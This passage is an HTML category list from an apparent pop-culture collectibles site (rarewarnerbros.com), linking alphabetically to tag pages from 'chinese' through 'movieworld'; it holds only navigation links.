	<li class="cat-item cat-item-4075"><a href="https://rarewarnerbros.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://rarewarnerbros.com/category/chips/" >chips</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://rarewarnerbros.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rarewarnerbros.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://rarewarnerbros.com/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://rarewarnerbros.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rarewarnerbros.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://rarewarnerbros.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://rarewarnerbros.com/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://rarewarnerbros.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://rarewarnerbros.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://rarewarnerbros.com/category/colorforms/" >colorforms</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://rarewarnerbros.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://rarewarnerbros.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://rarewarnerbros.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://rarewarnerbros.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://rarewarnerbros.com/category/complicated/" >complicated</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://rarewarnerbros.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://rarewarnerbros.com/category/constantine/" >constantine</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://rarewarnerbros.com/category/cookie/" >cookie</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://rarewarnerbros.com/category/cottees/" >cottees</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://rarewarnerbros.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://rarewarnerbros.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://rarewarnerbros.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://rarewarnerbros.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://rarewarnerbros.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://rarewarnerbros.com/category/daffy/" >daffy</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://rarewarnerbros.com/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://rarewarnerbros.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://rarewarnerbros.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://rarewarnerbros.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://rarewarnerbros.com/category/daydream/" >daydream</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://rarewarnerbros.com/category/decline/" >decline</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://rarewarnerbros.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://rarewarnerbros.com/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://rarewarnerbros.com/category/demons/" >demons</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://rarewarnerbros.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://rarewarnerbros.com/category/devo/" >devo</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://rarewarnerbros.com/category/digimon/" >digimon</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rarewarnerbros.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://rarewarnerbros.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://rarewarnerbros.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://rarewarnerbros.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://rarewarnerbros.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://rarewarnerbros.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://rarewarnerbros.com/category/disturbingly/" >disturbingly</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://rarewarnerbros.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rarewarnerbros.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://rarewarnerbros.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://rarewarnerbros.com/category/dota/" >dota</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rarewarnerbros.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://rarewarnerbros.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://rarewarnerbros.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://rarewarnerbros.com/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://rarewarnerbros.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://rarewarnerbros.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://rarewarnerbros.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://rarewarnerbros.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://rarewarnerbros.com/category/elmer/" >elmer</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://rarewarnerbros.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://rarewarnerbros.com/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://rarewarnerbros.com/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://rarewarnerbros.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://rarewarnerbros.com/category/ertel/" >ertel</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://rarewarnerbros.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://rarewarnerbros.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://rarewarnerbros.com/category/examining/" >examining</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rarewarnerbros.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://rarewarnerbros.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://rarewarnerbros.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://rarewarnerbros.com/category/exteremly/" >exteremly</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://rarewarnerbros.com/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://rarewarnerbros.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rarewarnerbros.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://rarewarnerbros.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://rarewarnerbros.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rarewarnerbros.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://rarewarnerbros.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://rarewarnerbros.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://rarewarnerbros.com/category/farthing/" >farthing</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://rarewarnerbros.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://rarewarnerbros.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://rarewarnerbros.com/category/felton/" >felton</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://rarewarnerbros.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://rarewarnerbros.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://rarewarnerbros.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://rarewarnerbros.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://rarewarnerbros.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rarewarnerbros.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://rarewarnerbros.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://rarewarnerbros.com/category/flossing/" >flossing</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://rarewarnerbros.com/category/foals/" >foals</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://rarewarnerbros.com/category/foghorn/" >foghorn</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://rarewarnerbros.com/category/foney/" >foney</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://rarewarnerbros.com/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://rarewarnerbros.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://rarewarnerbros.com/category/forty/" >forty</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://rarewarnerbros.com/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://rarewarnerbros.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://rarewarnerbros.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://rarewarnerbros.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://rarewarnerbros.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://rarewarnerbros.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://rarewarnerbros.com/category/friz/" >friz</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://rarewarnerbros.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://rarewarnerbros.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://rarewarnerbros.com/category/gallows/" >gallows</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://rarewarnerbros.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://rarewarnerbros.com/category/gargling/" >gargling</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://rarewarnerbros.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://rarewarnerbros.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://rarewarnerbros.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://rarewarnerbros.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://rarewarnerbros.com/category/getaway/" >getaway</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://rarewarnerbros.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://rarewarnerbros.com/category/gilmore/" >gilmore</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://rarewarnerbros.com/category/gizmo/" >gizmo</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://rarewarnerbros.com/category/glassjaw/" >glassjaw</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rarewarnerbros.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://rarewarnerbros.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://rarewarnerbros.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://rarewarnerbros.com/category/goldie/" >goldie</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://rarewarnerbros.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://rarewarnerbros.com/category/goodfellas/" >goodfellas</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://rarewarnerbros.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://rarewarnerbros.com/category/gossamer/" >gossamer</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rarewarnerbros.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://rarewarnerbros.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://rarewarnerbros.com/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://rarewarnerbros.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://rarewarnerbros.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://rarewarnerbros.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://rarewarnerbros.com/category/gremlims/" >gremlims</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://rarewarnerbros.com/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://rarewarnerbros.com/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://rarewarnerbros.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://rarewarnerbros.com/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://rarewarnerbros.com/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://rarewarnerbros.com/category/guam/" >guam</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://rarewarnerbros.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://rarewarnerbros.com/category/guntzelman/" >guntzelman</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://rarewarnerbros.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://rarewarnerbros.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://rarewarnerbros.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://rarewarnerbros.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://rarewarnerbros.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://rarewarnerbros.com/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://rarewarnerbros.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://rarewarnerbros.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://rarewarnerbros.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://rarewarnerbros.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://rarewarnerbros.com/category/hedstrom/" >hedstrom</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://rarewarnerbros.com/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://rarewarnerbros.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://rarewarnerbros.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://rarewarnerbros.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://rarewarnerbros.com/category/hilary/" >hilary</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://rarewarnerbros.com/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rarewarnerbros.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://rarewarnerbros.com/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://rarewarnerbros.com/category/hogwarts/" >hogwarts</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://rarewarnerbros.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://rarewarnerbros.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://rarewarnerbros.com/category/horace/" >horace</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://rarewarnerbros.com/category/hpmacentral/" >hpmacentral</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://rarewarnerbros.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://rarewarnerbros.com/category/humans/" >humans</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://rarewarnerbros.com/category/humphrey/" >humphrey</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://rarewarnerbros.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://rarewarnerbros.com/category/impossibly/" >impossibly</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://rarewarnerbros.com/category/inception/" >inception</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://rarewarnerbros.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://rarewarnerbros.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://rarewarnerbros.com/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://rarewarnerbros.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://rarewarnerbros.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://rarewarnerbros.com/category/interstellar/" >interstellar</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://rarewarnerbros.com/category/invader/" >invader</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://rarewarnerbros.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rarewarnerbros.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://rarewarnerbros.com/category/jamal/" >jamal</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://rarewarnerbros.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rarewarnerbros.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://rarewarnerbros.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://rarewarnerbros.com/category/jess/" >jess</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://rarewarnerbros.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://rarewarnerbros.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://rarewarnerbros.com/category/joanie/" >joanie</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://rarewarnerbros.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://rarewarnerbros.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://rarewarnerbros.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://rarewarnerbros.com/category/jostens/" >jostens</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://rarewarnerbros.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://rarewarnerbros.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://rarewarnerbros.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://rarewarnerbros.com/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://rarewarnerbros.com/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://rarewarnerbros.com/category/katt/" >katt</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://rarewarnerbros.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://rarewarnerbros.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rarewarnerbros.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://rarewarnerbros.com/category/kinison/" >kinison</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://rarewarnerbros.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://rarewarnerbros.com/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://rarewarnerbros.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://rarewarnerbros.com/category/kong/" >kong</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://rarewarnerbros.com/category/kung/" >kung</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://rarewarnerbros.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://rarewarnerbros.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://rarewarnerbros.com/category/lawman/" >lawman</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://rarewarnerbros.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://rarewarnerbros.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://rarewarnerbros.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://rarewarnerbros.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://rarewarnerbros.com/category/leighton/" >leighton</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://rarewarnerbros.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://rarewarnerbros.com/category/lianne/" >lianne</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://rarewarnerbros.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://rarewarnerbros.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://rarewarnerbros.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://rarewarnerbros.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://rarewarnerbros.com/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://rarewarnerbros.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://rarewarnerbros.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://rarewarnerbros.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://rarewarnerbros.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://rarewarnerbros.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://rarewarnerbros.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://rarewarnerbros.com/category/lollipop/" >lollipop</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rarewarnerbros.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://rarewarnerbros.com/category/loony/" >loony</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://rarewarnerbros.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://rarewarnerbros.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://rarewarnerbros.com/category/lot-3/" >lot-3</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://rarewarnerbros.com/category/lot-4/" >lot-4</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://rarewarnerbros.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://rarewarnerbros.com/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://rarewarnerbros.com/category/luck/" >luck</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://rarewarnerbros.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://rarewarnerbros.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://rarewarnerbros.com/category/majin/" >majin</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://rarewarnerbros.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://rarewarnerbros.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://rarewarnerbros.com/category/mandeville/" >mandeville</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://rarewarnerbros.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://rarewarnerbros.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://rarewarnerbros.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://rarewarnerbros.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://rarewarnerbros.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://rarewarnerbros.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://rarewarnerbros.com/category/marvellos/" >marvellos</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rarewarnerbros.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://rarewarnerbros.com/category/massively/" >massively</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://rarewarnerbros.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://rarewarnerbros.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://rarewarnerbros.com/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://rarewarnerbros.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://rarewarnerbros.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://rarewarnerbros.com/category/meic/" >meic</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://rarewarnerbros.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rarewarnerbros.com/category/merrie/" >merrie</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://rarewarnerbros.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://rarewarnerbros.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://rarewarnerbros.com/category/metallica-black/" >metallica-black</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://rarewarnerbros.com/category/metallica-sm/" >metallica-sm</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rarewarnerbros.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://rarewarnerbros.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://rarewarnerbros.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://rarewarnerbros.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://rarewarnerbros.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://rarewarnerbros.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://rarewarnerbros.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://rarewarnerbros.com/category/migliori/" >migliori</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://rarewarnerbros.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://rarewarnerbros.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://rarewarnerbros.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://rarewarnerbros.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://rarewarnerbros.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://rarewarnerbros.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://rarewarnerbros.com/category/montrose/" >montrose</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://rarewarnerbros.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://rarewarnerbros.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://rarewarnerbros.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://rarewarnerbros.com/category/motel/" >motel</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://rarewarnerbros.com/category/motionette/" >motionette</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://rarewarnerbros.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://rarewarnerbros.com/category/movieworld/" >movieworld</a>
</li>
